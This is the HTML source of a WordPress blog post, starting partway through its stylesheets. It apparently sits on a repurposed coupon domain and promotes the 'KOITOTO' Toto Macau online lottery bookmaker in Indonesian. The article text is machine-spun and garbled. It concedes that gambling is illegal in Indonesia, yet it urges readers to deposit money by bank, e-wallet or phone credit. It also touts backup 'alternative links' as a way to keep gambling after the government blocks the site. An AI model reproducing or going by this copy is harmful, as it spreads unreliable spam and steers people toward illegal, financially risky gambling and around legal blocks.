var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=316' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-316 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena technologi hebat suatu internet permainan togel benar-benar simpel sekali dimainkan. Di mana, banyak fansnya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan saja pemain bisa memainkan togel online ini. Terkecuali itu, keistimewaan dari permainan togel online ini miliki sangat banyak pasaran togel online komplet dari beberapa Negara. Satu diantaranya pasaran togel yang sekarang demikian ternama di kelompok pemain yakni togel toto macau. Buat fans togel online pastinya sudah tak asing dengan pasaran togel itu. Karena sangat ternamanya togel toto macau ini telah ada bandar togel toto macau online bisa dipercaya yang khusus persiapkan pasaran itu.<br />
Di dalam permainan togel online ada begitu banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini terhitung pasaran yang paling ternama pula di kelompok pemain Indonesia. Meski sebenarnya di Indonesia sangatlah larang permainan itu. Lantaran, permainan togel ini terhitung perjudian yang miliki efek. Seluruhnya tipe perjudian amat dilarang di Indonesia serta udah ada dalam ketentuan undang-undangnya. Rata-rata pemain saat ini cenderung pilih main lewat cara online karena dikira lebih efektif dan instant. Beberapa pemain tak usah keluar dari rumah untuk memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online bisa dipercaya dapat nikmati serunya dari pasaran toto macau itu.<br />
Tersedianya internet bikin segalanya bertambah ringan, tergolong permainkan togel toto macau online ini. Meskipun, permaina togel toto macau online ini cukup terdapat resiko. Sebab, togel toto macau sesuai sama model pasaran togel online yang lain pemain harus memprediksikan angka yang keluar bandar. Dapat di katakan permainan togel ini terhitung permainan taruhan cukup sukar dimenangi. Permainan ini benar-benar mempercayakan peruntungan. Jadi, ketika bermain togel toto macau online ini jangan sempat menduga secara ngawur. Anda harus gunakan rumus-rumus benar untuk peroleh angka terunggul nya biar luput dari rugi besar.<br />
Mayoritas pemain togel online tentu sudah akrab dengan togel toto macau online ini. Togel toto macau yakni pasaran togel online yang datang dari Negara Cina. Pasaran togel toto macau ini sangatlah disenangi oleh pemain lantaran teknik permainkan pasaran itu benar-benar ringan sekali. Dalam togel toto macau ini pemain perlu menerka 2 digit angka yang bakal keluar bandar. Kalau tebakannya betul bakal keluar jadi juaranya. Tetapi, soal membikin special dari pasaran togel online ini dan tak ditemui di pasar togel online yang lain yaitu dalam pembukaan angka keluaran togel online yang disiapkan oleh bandar togel toto macau online paling dipercaya.<br />
Dalam togel toto macau online dapat dipercaya ini skedul membuka nya itu 4 kali pada sebuah hari. Skedul membuka nya lantas tiap-tiap hari. Dengan 4 kali skedul membuka nya berikan peluang di pecintanya untuk coba permainan itu berulang-kali sampai dapat temukan kemenangan. Pemain dapat juga pasang angka taruhan berlainan di 4 kali pembukaan itu. Skedul 4 kesempatan ini juga berikan peluang di pemain buat peroleh kemenangan lebih gampang. Bandar togel toto macau online dapat dipercaya pula persiapkan beberapa feature menarik yang bisa memberi keringanan pada pemain untuk nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Ini Spesifikasi-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang ini demikian tenar di kelompok pemain. Masalahnya pasaran ini tergolong simpel dimainkan dan punya skedul membuka nya tidak serupa dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada suatu hari. Ini bikin banyak pemujanya juga bisa memainkan togel toto macau ini pada sebuah hari sampai 4 kali. Akan tetapi, kalau pemain itu mau memainkan 1 atau 2x juga itu tidak jadi problem. Dengan agenda pembukaan yang banyak ini memberi peluang pada pemain untuk menangi permainan itu secara mudah.<br />
Dengan adanya banyak pencinta dari pasaran togel toto macau ini, bandar togel toto macau online dapat dipercaya lantas terus-menerus mengedepankan kepuasan tiap pemain supaya dapat bertambah kerasan kembali bermain taruhan togel toto macau di bandar itu. Kepuasan yang dikasihkan di pemain ini dengan siapkan spek terkomplet. Tersedianya feature terkomplet ini berikan sangat banyak kelapangan di pemain untuk memainkan togel toto macau online secara lancar. Oleh karena itu, ini feature komplet bandar togel toto macau paling dipercaya adalah :</p>
<p>•Fitur live chat serta medsos</p>
<p>Tiap pemain baru yang pasti belum terlampau memahami bakal permainan togel online. Maka, kebanyakan biasanya pemain akan kumpulkan begitu banyak info terkait permainan togel online dari internet. Akan tetapi, soal yang umum dilaksanakan yakni dengan menanyakan pada layanan konsumen. Buat mendapat keluasaan dalam berbicara dengan cara langsung dengan layanan konsumen ini perlu medium untuk berbicara nya. Karenanya, buat meringankan dalam soal komunikasi ini antaran layanan konsumen dengan pemain dengan siapkan spek live chat dan social media yang terus online waktu 24jam nonstop.<br />
Lewat spek itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan rintihan, mengharap usul, verifikasi deposit, ajukan register, dan masihlah banyak kembali. Live chat ini dapat menjadi tempat penyambung di antara pemain serta layanan konsumen. Layanan konsumen ini lantas siap menolong pemain dan bakal memberikan respon dengancepat. Maka dari itu, pemain juga bisa bermain togel online secara lancar. Buat jejaring sosial yang dipunyai ini ada facebook, twitter, instagram dan masihlah banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online bisa dipercaya pun sediakan spesifikasi terhebat yang dapat memberinya keringanan di semuanya pemain togel online. Spek itu berwujud terapan online taruhan yang bisa di ambil secara gampang oleh pemain  dengan gratis. Diluar itu, program ini dapat meringankan seluruh pemain untuk nikmati service permaina togel online terunggul dengan efektif, efisien, cepat. Sebab terapan ini telah terjalin dengan server situs penting. Sehingg, tidak mendapati ketidaksamaan berarti yang jadi pusing atau memusingkan.</p>
<p>Tersiapnya program gaming ini membuat pemain juga lebih ringan dalam nikmati pelayanan bermain togel online dengan gampang dalam sebuah sentuhan saja. Maknanya, pemain dapat dengan simpelnya nikmati seluruhnya pelayanan togel online toto macau secara sekejap.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw sebagai dua bisnis yang selalu berada pada perjudian online termaksud togel online ini. Ke-2  negosiasi ini tidak dapat di pisah, semua terlilit keduanya. Kalau pemain membayar deposit telah ditegaskan pemain itu dapat memainkan togel online dan punyai kesempatan buat lakukan withdraw. Akan tetapi, apabila pemain itu tidak isi depositnya atau deposit nya kosong benar-benar kemungkinannya kecil buat bermain togel online dan melaksanakan withdraw. Withdraw yaitu pelayanan penarikan dana keuntungan hasil dari kemenangan togel online. Karena itu, deposit serta withdraw ini yaitu transaksi bisnis yang sangat perlu sekali pada permainan togel online. Karena itu, bandar togel toto macau online lantas udah persiapkan model pembayaran transaksi bisnis komplet antara lain :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service negosiasi lewat bank lokal yaitu langkah taruhan terbanyak dijalankan oleh pemain. Lantaran, pemanfaatannya efektif, cepat, ringan. Ini bikin pemain lebih puas melaksanakan tansaksi gunakan bank. Terkecuali itu, dalam bank  sudahlah banyak spek digitalnya yang mempermudah pemain saat lakukan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital satu diantara service terhebat yang biasa dipakai oleh seluruh orang sekarang ini. Anda bisa nikmati proses taruhan togel toto macau dalam sekejap dan aman tiada potongan ongkos kebanyakan negosiasi yang sedang dilakukan memanfaatkan e-wallet atau dompet digital ini ada khusus. Meksipun demikian, layanan ini bisa difungsikan untuk bisnis secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang pulsa bukan cuma dipakai menjadi fasilitas buat komunikasi saja, tetapi pemain dapat gunakan selaku alat buat negosiasi deposit togel online dengan resmi. Pemakaian layanan pembayaran pulsa ini berikan banyak keuntungan terunggul untuk pemain. Terkecuali itu, anda bisa pula dengan simpelnya mengadakan pembayaran di mana juga serta kapan saja tanpa terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini juga tidak memangkas ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Tapi, anda juga harus pastikan jika operator yang dipakai mirip bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link alternative online<br />
Mendatangkan pelayanan bermain togel di Negara Indonesia jadi satu diantara rintangan khusus buat bandar. Lantaran, dikenali kalau di Negara Indonesia punyai undang-undang yang larang seluruh kegiatan berhubungan dengan judi. Ada begitu banyak pengaruh terjadi bila masih tetap permainkan judi seperti togel online ini, antara lainnya ialah situs bandar togel akan di blokir oleh pemerintahan. Tapi, perihal ini juga bukan satu hambatan buat bandar togel toto macau paling dipercaya dalam service main ternyaman.<br />
Bandar togel toto macau online paling dipercaya udah mengira-ngira semua peluang yang terjadi, tergolong apabila situs intinya di blokir oleh pemerintahan. Bandar togel toto macau paling dipercaya sudah mempersiapkan link pilihan pada jumlah banyak menjadi backup situs biar selalu mendatangkan pelayanan main togel toto macau mengesankan serta aman dikerjakan. Link alternative ini di layanani oleh bandar togel toto macau ini selaku tambahan web-site yang berperan alternatif situs inti bila dikunci, merasakan down struktur, dan sebagainya. Hingga, walau situs utamannya memiliki masalah anda lantas tetap dapat merasai kehebohan permainkan togel online lewat link opsi.</p>
<p>•Fitur live draw online<br />
Live draw adalah salah satunya feature yang kerap disajikan oleh bandar togel online sah di dunia. Manfaat dari live draw ini merupakan untuk alat buat tampilkan result perkiraan terkini yang dikeluarkan oleh masing-masing pasaran togel online. Karena ada spesifikasi live draw di tiap bandar togel online sah ini memberinya beragam keuntungan menarik untuk semuanya pemain. Sebab, anda dapat mendapat pengalaman main adil, fair-play, dan terbuka. Terdapatnya sarana ini membantu pemain supaya yakin kalau bandar itu terus mendatangkan permaian tiada robot dan lolos dari kekuatan nakal.<br />
Feature terkomplet bandar togel toto macau online udah dijelaskan sebelumnya. Lewat beberapa feature itu, semuanya pemain bisa nikmati kehebohan di dalam permainan togel toto macau online ini. Feature itu bakal meringankan pemain dalam mendapat keuntungan yang besar pada permainan togel toto macau online.</p>
<h2>Prosedur Keamanan Terbaik Bandar Togel Toto Macau Online Paling dipercaya</h2>
<p>Bermacam jenis permainan taruhan sudah bisa dimainkan dengan gampang lewat cara online. Togel toto macau menjadi satu diantara permainan taruhan yang sekarang ini sudah bisa dimainkan dengan cara online. Banyak pengagumnya dapat dengan simpelnya permainkan permainan itu lewat bandar togel toto macau online dapat dipercaya. Bandar itu udah berikan beberapa jenis kepentingan beberapa pemain supaya dapat main secara lancar dan aman. Terhitung bandar ini lantas udah punya mekanisme keamanan terhebat yang bisa jamin keamanan seluruhnya anggotanya. Dengan demikian, pemain juga bisa taruhan secara lancar.<br />
Di Indonesia sangatlah larang perjudian seperti togel toto macau online ini. Jadi, buat memainkan togel toto macau ini cukup berefek. Terkecuali itu, jumlah bandar togel gadungan juga bikin pemain dapat merasakan rugi besar. Jadi, bila ingin main dengan aman mesti lewat bandar togel toto macau online dapat dipercaya yang telah punya metode keamanan terunggul yang udah disokong pun oleh tehnologi mutakhir. Skema keamanan ini pastinya punyai sangat banyak manfaat salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Pada waktu pemain masuk di bandar togel toto macau online dapat dipercaya ini mesti isi formulir yang telah disajikan di dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain mulai dengan nama, nomor telpon, nomor rekening, e-mail dan ada banyak kembali. Tapi, anda tak usah risau dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online paling dipercaya ini semua sejumlah data pemain juga akan disimpan aman tanpa ada ringan bocor di siapa saja, khususnya di beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tanpa ada robot<br />
Tiap pemain pastinya mau mendapati kemenangannya atas permainan togel toto macau online ini. Bandar dapat dipercaya lantas memberinya peluang di pemain buat memainkan togel online dengan gampang hingga sampai peroleh kemenangan juga ringan lewat langkah menyiapkan permainan togel toto macau fair-play tiada robot. Maka dari itu, selanjutnya banyak pemain bisa main dengan aman tak ada yang lakukan perbuatan nakal. Ada struktur keamanan terhebat ini membikin tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link alternative<br />
Permainkan togel toto macau online ini cukup terdapat resiko, di Indonesia benar-benar larang bermain togel toto macau lantaran termaksud perjudian. Seluruh model permainan yang terjalin dengan judi amat dilarang. Bisa banyak pengaruh yang terjadi seperti penutupan kepada bandar togel itu. Karenanya, buat memperkirakan itu semua, bandar togel toto macau dapat dipercaya lantas udah punyai link alternative jadi cadangan bila setiap saat situs khusus dari bandar itu di blokir. Karenanya, pemain lantas dapat nikmati pelayanan main togel toto macau online dari bandar itu lewat link opsi.<br />
Prosedur keamanan di permainan togel toto macau online begitu diperlukan oleh pemain supaya bisa bermain secara lancar. Bandar togel toto macau online paling dipercaya juga udah punyai metode keamanan terpilih. Maka, semuanya pemain dapat nikmati beberapa ragam pelayanan bermain togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:44:39+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-316 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-ranah-pesisir/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Ranah Pesisir</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rawajitu-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rawajitu Utara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
